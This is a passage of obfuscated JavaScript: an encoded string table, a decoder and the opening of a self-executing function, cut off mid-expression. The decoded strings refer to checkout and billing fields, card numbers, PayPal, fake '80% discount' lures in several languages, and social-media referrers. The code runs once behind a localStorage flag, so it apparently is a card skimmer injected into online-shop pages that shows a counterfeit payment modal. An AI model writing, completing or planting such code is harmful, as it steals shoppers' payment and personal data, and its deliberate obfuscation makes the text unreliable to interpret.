idXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','D1rit0K','ELjeAvK','CezwChC','Ahjwzxa','txPQDhu','u0vKC1q','tMXJwLq','DMLZAwjPBgL0EwnOyw5Nzq','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','ywDHEMy','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','C29Tzq','y2HLy2TLza','Dgv4DenVBNrLBNq','D2jjqMG','Eu91s3C','AwHpEuK','zxD4ugG','ywfTx3n0EwXLC185odiZ','Aw5KzxHpzG','wxrjwvy','CMvWBgfJzufSBa','DNDQB3u','ALrZywq','w3DZxsbLCNjVCG','BM9sAgC','uMLOEwO','BgTXvhO','AM9PBG','yM9dyxG','CgfYzw50tM9Kzq','se1UAMq','z2v0rwXLBwvUDej5swq','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','r1rUvKe','swj0sve','quX4qK4','sLfZu3O','igLUia','C3rYAw5N','BNvSBa','w2rHDgeTBw9KDwXLlw5HBwu9iNbZx2nOzwnRB3v0lwnHCMqIxtPJAgvJA2vK','wgvTrxG','wM1JD3m','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','D3HsCg4','BMv4DfnPyMXPBMC','zvvuCeC','CgfYC2u','CM96vKe','z0Truxa','BM9Uzq','svjzDKu','zM9YrwfJAa','DgX6vxi','tu0VwvK','yMLSBgLUz19JB3vUDhj5','CgfYzw50','B3b0Aw9UoMnOzwnRzwq','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','vMvxvgC','zhPSC2e','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','qvL2qxG','AhHIAvi','s1LTAw8','uhDrz0O','wwDhuMS','mtiZnca1nJC4idKXmdeGndGXnG','2kxyUTMe2kFzGG','qu9HqNq','A1r0A28','zMfJzwjVB2SUy29T','ywTSB3G','zwr5t1K','A3rYqu8','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','ChPdqNG','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','yxvYzKS','quX3sNq','Dg9mB2nHBgvtDhjPBMC','iIWGiG','tKze','i01WmM1lmxnSx2jHBMTFBg9NBW','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','Dg9tDhjPBMC','quf1uuG','i01WmM1lmxnSx2nHCMrFyNjHBMq','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','DgvTCgXHDgu','qMnSzw4','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','DgvZDa','zuP1DLi','mdeGlYa','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','CgfAsfu','BwfW','BMTZr1i','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','vvHJvwW','yxbWzw5Kq2HPBgq','sun0A0y','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','y3rPD2e','AvvlAgq','AMvkz3K','zw4Tvvm','BgvUz3rO','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','yxbWBhK','CKTeuhK','qvHgrvG','DfvYCva','AgLKzgvU','lca8ysbOCMvMpsi','C2HVDwXKuMvJB25Uzwn0','xtPOB3zLCIWkw2rHDgeTBMfTzt0','q2XVC2u','Ew5pqMi','A2LVwLu','jMrHDge9','[base64]','sePgug8','Dhj1zq','DMfSDwu','DePZA20','qK1Jy0i','uLjMBLu','zgLZCgf0y2HfDMvUDa','CwXjBKy','y2HHBMDL','yxbR','DMLZAwjPBgL0Evn0yxrL','C3rHCNrZv2L0Aa','yMLUzY5JB20','y3jLyxrLrwXLBwvUDa','CvDbt2q','Eu1mv3O','t1fKrvq','EgTIDu4','Bg9JyxrPB24','yuPQA3e','ANnVBG','ELDnEu0','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','swjfsee','uhPRzxC','vvLrrwS','y2XVC2vK','wfHy','lMfHBs1TB2rHBc1IDg4TotGYmW','mtiSmtmSmtqSmtuSmtySmtGSmtK','B25SAw5L','q29rBeu','qK5LDw8','uw9ArKy','u2nSEem','BuTSsgK','vvnQD2O','EMv1rwq','Bvf4t2G','qMj2Agy','Aw1WB3j0yw50','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','B1z4zgm','ANjAuMO','B1nmzNi','vMLZyuvSzwn0CM9U','D3fAEw0','C2nYB2XS','yKPqBfK','tKfnEMy','lM1VzhvSzv9WyxLTzw50x2nVBNrHAw5LCG','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','Cwnczwe','CMfKAw8','BwHOs0e','vwXdt2m','ywnzyxK','Be5sEhC','tgvdzfy','mtjOvgDjve4','u01t','zgf0ys1JAgLSza','EfHhzLq','iL19','Dw5KzwzPBMvK','tg5uue4','Den1y0u','Bu1dwxa','EvH2vfC','lMfHBs1TB2rHBc10AxrSzs05odiZ','DeDWA1e','y0DPCw0','x19MzxrJAeDHDgvjBNn0ywXSzwq','q2vdwwy','zMLUza','CgLU','qKTRsNq','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','q2XPzw50ignSB3nL','yMLSBgLUz19HzgrYzxnZxZi','wxnPDeK','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','BgLUA2vKAw4Uy29T','ug10wLa','u0vmrunu','rwjrBMS','twXbAKi','zKv0uuO','uhzxvwe','ywX3yxLZ','DMfSAwrFBgvUz3rO','yNvzD3C','ote3ntyY','wuzHA3q','rhLgvgq','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','yMLSBgLUz19ZDgf0zq','rgLZy292zxi','CgLUDgvYzxn0lMnVBq','iIbUyw1LpsjJDMmIigLKpsi','uMnjuNa','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','qLvfAMW','iMnVzguIoIjLCNjVCIi','zgXHqwm','zgvIDwC','DwzMrNu','ntK1ndeYmgzrBLz2rW','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','x19Syxn0uMvXu2vUDef0','z0fjzKK','B3bHy2L0Eq','BwLUrgvSyxK','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','mtqSmty','txvLEuq','Aw5ZDgfNCMfTlMnVBq','t2DLEKy','[base64]','Evvjy3K','rxvYB3bLl01VC2nVDW','ENDuuue','sgfUzgXLCJOG','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','B0vzrM4','Aw5UzxjuzxH0','iIbTyxHSzw5NDgG9iG','AMXoAwG','yNv0Dg9U','Bwf0y2G','BhbWtMq','yxveBhq','[base64]','CxvLCNLtzwXLy3rVCKfSBa','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','txb2Auu','BvvXAMm','ndKWmYW0ota1ldq5mteSndKZnIW1nJqXodiSnJmZmteWldyZmZmSnJC1oq','thzlshm','DhjHBNnPDgLVBG','tvLstui','rM5nzum','zM9YBwf0','B0PqBxe','D1Lvt2K','qMTAqNm','whjKCgu','yMLSBgLUz19JAxr5','C2v0uhjVCgvYDhK','wMPwDgO','Dg9mB2nHBgveyxrLu3rYAw5N','z2v0','sM1nBwC','rgLUzxjZq2X1yG','sxbkwxK','wgjkD1a','vKfjsMG','ueLorW','zMvbtwO','y29UDgvUDa','rNLuzNC','pc9KAxy+cIaGica8ysbOCMvMpsi','ugLVt0C','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','wurkDwC','Bvj1EgK','oYbLEhbPCMvZpq','q2XPzw50ignSzwfUDxa','[base64]','DgL0Bgu','vwftDwG','nJaXmsW2mJiSnJqSnJu','Bwf4','AhjLzG','z2v0qxr0CMLIDxrL','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','DNHWu2K','tvvzzfa','BhL6t2G','yMLSBgLUz19MAxjZDf9Uyw1L','oYbtyw1Lu2L0zt1myxG','veHzy3u','nteSntiSntmSntqSntu','lNbUzW','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','p3rVA2vUpq','otK3ndn6rhPTCMG','C2v0vgLTzq','CKX3zLu','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','CMvJB25Uzwn0qxr0zw1WDhm','sxLHzgO','zwzWq2C','C3rYAw5NAwz5','zKDxs2W','zM9JDxm','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','ufvsA3O','Cenere4','B1vsCwO','BxrptLm','v0Pswuu','y1DoCLu','z1jrr0G','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','[base64]','[base64]','[base64]','CMvJB25Uzwn0vgLTzxi','C3juvu0','Cg93','yMXVy2S','vNz4rfK','EgrusxG','y2fYza','y3PZseu','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','r2XYzu0','BNnbDeS','rersu08','zNjVBunOyxjdB2rL','sKz6zfK','Euv5tK4','zgf0yq','zxLhDxe','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','w3DZxsbVCgvU','zMXVB3i','BgfUz3vHz2u','tK9orq','CxvLCNLtzwXLy3rVCG','t3HXExu','zfvuz1i','tvPYC0S','C2vHCMnO','u2P4Avu','y2XVC2u','zgLZCgXHEq','A3DkCwe','CxDytNK','DxnLCKfNzw50','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','zgL2','pgLUChv0igrHDgeTBMfTzt0I','DxjS','uKj3AgK','B2jZzxj2zq','zgvS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','B2jQzwn0','ywrKrxzLBNrmAxn0zw5LCG','y3z2','DLDtC24','ChjLzML4zxm','mtySmtCSmtGSmtK','B25TzxnZywDL','AwPmCfe','uNDtuu4','ELHjqLm','D3zPz2y','DMvPALe','whryvMy','v3LduhO','tfbAvha','lK1WmM1lmxnSlwnVzguTAw5WDxq','v0fjveLorW','Bg9N','twfZDgvYy2fYza','CMvTB3zL','ug90vMW','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','ueLo','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','B1HtuK4','BNzRB2e','Ag9ZDg5HBwu','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','zgvSAxzLCNLFCgHVBMvFBw9IAwXL','C3bSAxq','Cgz6tLa','y2HLy2TIB3G','iIb0ExbLpsj0zwWIig5HBwu9iMv4CgLYyxrPB24IigLKpsi','CMvWBgfJzq','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','zMPfuvq','yNrUigj0BI1WCMLTyxj5ignLBNrLCI1IBg9JAW','v1vMyMi','C2v0','BK5PD1C','EurHDMq','EerQEfC','y29VA2LL','C29uugS','tKvItwm','Dg90ywW','zuniDgC','xtPMB2n1CYb7cIaGicbIB3GTC2HHzg93oIbUB25LicfPBxbVCNrHBNq7cN0Gw2rHDgeTBMfTzt0','B2z4A2C','tejNvKK','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','DNzZDwu','seTPsgi','r01SzuC','zw5JB2rL','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','EgPyr1y','s0D4qLu','vKHSuwq','vun0rgO','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','r3zTCg4','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','CgfvwwO','DgfYz2v0','tMfmCxq','y2XHC3m','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','CxzQsu4','r0vu','svvOzNu','z2TUvwO','ywfXDfO','otq1otuWDK1RshPl','mtm4otCZAfrOtMvv','q2vYCMfY','CgXWB2G','ChjVDg9JB2W','CMvTB3zLrxzLBNrmAxn0zw5LCG','r1zor2m','B1zuuLm','wfzhA0i','zKXdwvi','vM5oteC','CMvKzgL0lMnVBq','v2DzBw8','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','ic8G','se1iuNO','BwvZC2fNzq','s0rJugq','AejMq1m','DwTPsMG','ogDAqw9ruG','ueTYquW','sMzmr04','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','sNbnCge','u0vux0jbtKTFte9htW','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','AML0DgvY','BfDpshq','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwn2DL0GAwzYyw1L','rwHtEui','A094Cxu','zvLQBMe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','Afv5vMW','uenxAvC','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','r2v0ihrOzsbbChaG8j+tSG','xLSWltLDEZeZlde5Fsq','vNDjyM8','A2jcseK','q1futxC','CxLwvvO','wvLlrNi','teHpsfq','rMvHD3q','w2LKkJ1nCdjTsZfZBf0','zMzoAMu','w2LKkJ16B2LKlxbHExbHBc1JyxjKlwv4CgLYEv0GAwzYyw1L','BM9Kzu5HBwu','C3r5BgvZ','uwnXq0S','AfnnvfC','y29SB3i','u3vJy2vZCW','C2nYB2XSsw50B1zPzxC','lMfHBs1VDMvYBgf5ltK4mJm','q2fYDgvcBgfUy2HL','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','yLDyCKe','zu1vBxa','mtKYotaXmMjbqunVEa','uLDquKS','DgHLBG','tgjUCgC','C2v0qxr0CMLIDxrL','w2rHDgeTBMfTzt0I','pgjYpG','A1n5zLq','DNDcque','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','[base64]','CMvHzhLtDgf0zq','t2j0W6LUigXHiefWCcdWN5oY','u29SBW','ELbPzLq','uNPQDwG','D2fYBG','Aw5Zzxj0qMvMB3jL','A0jbqNC','r0jXEMm','quqSiW','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','D3HMrgC','qvfiz2G','twfSrNa','thrvv0e','txnzDMu','swfWDfm','r3jSuwO','quXfuLq','WQfnzwPVCMeGDhvZignVBxbYyxmH','uMvXDwvZDdO','DhvfD0S','yK5hBKK','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','C2vUza','qNDcru4','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','Aw5WDxq','txaYBuSXC2XFBw9KywW','C2XPy2u','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','z29UwxK','mti3ntuYzhryAejS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','rxvnv1G','tM8Gy2fYzcbUDw1IzxiGChjVDMLKzwqU','DgvYBxm','rKzVweq','yM9KEq','rg52D1m','C25Jq3i','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','we5ht0S','CMvKDwnL','y1PzthC','wvnuufu','D3nZoI8V','mJaXncWYmtq5','EKvSugO','D2Ththq','nNHlvePLCa','D3Lurgy','B0TtuMi','zKTPCuW','vurhDKG','EvLwsfy','uuTdzhq','yMX1CG','C3jJ','zgjnCMm','Cgf0Aa','vhLxswO','nJmWncW2nZa2ldy3nZeSnJCWoq','CfvcBLu','ww1yu3y','y2XHC3nmAxn0','yMnqAxu','y2f0y2G','y2XPy2SGAgvYzq','EhH4Ecb4EhH4EhH4ihH4EhG','C3vIC3rYAw5N','B3zLCMzSB3C','ChvZAa','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','Dxz2C0K','lMfHBs1TB2rHBc1Py29UltK4mJm','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWOGicaGy29SB3i6ihDOAxrLoWP9','z29Vz2XLlMnVBq','EKTOufq','B3H3C0K','v1bpvKu','uMfRqNe','AwfTvvO','CMvHC29U','yMLSBgLUz19HzgrYzxnZxZe','qw1fEa','tM5jteW','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','yMLSBgLUz19WB3n0y29Kzq','rhH0C0S','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','yvf1zK4','Aw14AK4','y2XPy2S','wMvqswC','q0iXmde3','z2v0rNvSBfLLyxi','ChzNvLu','DMLZAwjSzq','D0TeB1q','shnKwuG','v1rYruu','BwLU','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','yvb2tNO','CMvTB3zLqxr0CMLIDxrL','ywDcEeq','ELbZru0','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','B0HJruC','ww5iD1m','[base64]','C2v0sxrLBq','BMfTzq','CKDvwhK','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','t3vev00','sgnuB2m','y2HHCKf0','wwL1vLm','rK5SCeC','CvPvCMW','D3D3lG','Ee1vD0O','Exj4seO','zgLZy29UBMvJDa','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','i01WmM1lmxnSx3nTCW','BM93','rhbTsgy','CvHlteS','zgf0ys10ExbL','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','w2rHDgeTBw9KDwXLlw5HBwu9iNjLzhn5CYjD','Aw5Uzxjive1m','C21Z','EMDiyLC','BMTHy0O','DxPUA3K','AwrwvKS','rvviA2m','zgvZy3jPChrPB24','A3P0r00','s2L0uu8','mtySmtGSmtK','Aw5JBhvKzxm','rgHbseq','CeXxqwO','AMvkrLa','BeDUsu8','[base64]','y29Kzq','Ae5uqwu','EgnXALy','xtO6CgXHy2vOB2XKzxiGEWOGicaGy29SB3i6ihjNyIG1ocWGntGSidu4ksaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','y2XHC3noyw1L','ue5Hu1a','EwfOB28Uy29T','z21osNy','yMLSBgLUz19Syxn0x25HBwu','DwjvB08','i3bZx2nOzwnRB3v0lwnHCMqTyNv0Dg9UCY1JB250ywLUzxiGyNv0Dg9U','CgvKsMK','EhH4Ecb4EhH4ihH4EhGGEhG','DhjPBq','Dgnjv00','CMvK','s3r6tLO','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','zfzrvvy','tNz0qNm','uwfIuxe','vwjPvLK','tvDbEwC','EevkDhy','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','w3DZxsbJB25Uzwn0','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','qLjlBMW','vMLZyq','vNjTBNC','vhDiueG','Ce9Nvvu','y2XPCxvLEIbPy2K','zMv0y2G','tKrxwfu','txaYBuSXC2XFC3r5BgvZ','DNnOt1K','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','xZaIxq','Ew91DhvIzs5JB20','wNnLvM4','uLjODva','BM9YBwfSAxPL','C3r5Bgu','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','y0fNs3C','p3jUzd0','zLbOq08','Bufytw0','mZqSmZC','Dg9Rzw4','DhLWzq'];_0x20c8=function(){return _0x1d9d40;};return _0x20c8();}function _0x26d8(_0x3f4a6c,_0x1872c1){const _0x20c808=_0x20c8();return _0x26d8=function(_0x26d8ad,_0x3bbeab){_0x26d8ad=_0x26d8ad-0x1dd;let _0x17eb4d=_0x20c808[_0x26d8ad];if(_0x26d8['nlrZZv']===undefined){var _0x3a59ee=function(_0x245dfc){const _0xec3bd0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2c5f9b='',_0x43eb3e='';for(let _0x5339df=0x0,_0x529b43,_0x4c80b8,_0x5b8101=0x0;_0x4c80b8=_0x245dfc['charAt'](_0x5b8101++);~_0x4c80b8&&(_0x529b43=_0x5339df%0x4?_0x529b43*0x40+_0x4c80b8:_0x4c80b8,_0x5339df++%0x4)?_0x2c5f9b+=String['fromCharCode'](0xff&_0x529b43>>(-0x2*_0x5339df&0x6)):0x0){_0x4c80b8=_0xec3bd0['indexOf'](_0x4c80b8);}for(let _0xff7a22=0x0,_0x4e23dc=_0x2c5f9b['length'];_0xff7a22<_0x4e23dc;_0xff7a22++){_0x43eb3e+='%'+('00'+_0x2c5f9b['charCodeAt'](_0xff7a22)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x43eb3e);};_0x26d8['hAxEvt']=_0x3a59ee,_0x3f4a6c=arguments,_0x26d8['nlrZZv']=!![];}const _0x26e409=_0x20c808[0x0],_0x31dd88=_0x26d8ad+_0x26e409,_0x42d8fb=_0x3f4a6c[_0x31dd88];return!_0x42d8fb?(_0x17eb4d=_0x26d8['hAxEvt'](_0x17eb4d),_0x3f4a6c[_0x31dd88]=_0x17eb4d):_0x17eb4d=_0x42d8fb,_0x17eb4d;},_0x26d8(_0x3f4a6c,_0x1872c1);}window['d5yRYwil9rcarc9sDbJXtRRq0jifEAI4']||localStorage[_0x445e73(0x3ac)](_0x445e73(0x249))||((function(){const _0x3f2dbd=_0x445e73,_0x34a900={'gAIfI':_0x3f2dbd(0x3d3),'RcIRp':function(_0x2e871b,_0x422ef0){return _0x2e871b<_0x422ef0;},'xMUwJ':function(_0x5f8ad8,_0x5efc61){return _0x5f8ad8*_0x5efc61;},'EUHkc':function(_0x288f19,_0x4dfecf){return _0x288f19(_0x4dfecf);},'LtUWA':function(_0x27aede,_0x1bf01f){return _0x27aede+_0x1bf01f;},'KtzNZ':function(_0x4b8547,_0x268075){return _0x4b8547*_0x268075;},'wbQBH':_0x3f2dbd(0x1df),'wkGLt':function(_0x1b4258,_0x28f65a){return _0x1b4258===_0x28f65a;},'MZrsK':'https:','AYvAx':_0x3f2dbd(0x3b1),'okKMK':function(_0x210d31,_0x4ddd75){return _0x210d31==_0x4ddd75;},'tcIWM':_0x3f2dbd(0x233),'HMHRz':_0x3f2dbd(0x41d),'aPvNz':function(_0x31c2b9,_0x40a51b){return 